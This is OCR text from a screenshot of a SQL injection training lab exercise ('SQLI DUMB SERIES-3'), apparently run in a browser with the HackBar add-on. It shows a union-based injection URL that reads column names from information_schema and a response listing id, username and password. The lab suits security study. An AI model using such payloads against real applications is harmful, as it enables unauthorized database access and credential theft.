 45.32.113.109:49952/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:49952/Less-3/?id=-1') union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Windows 资源管理器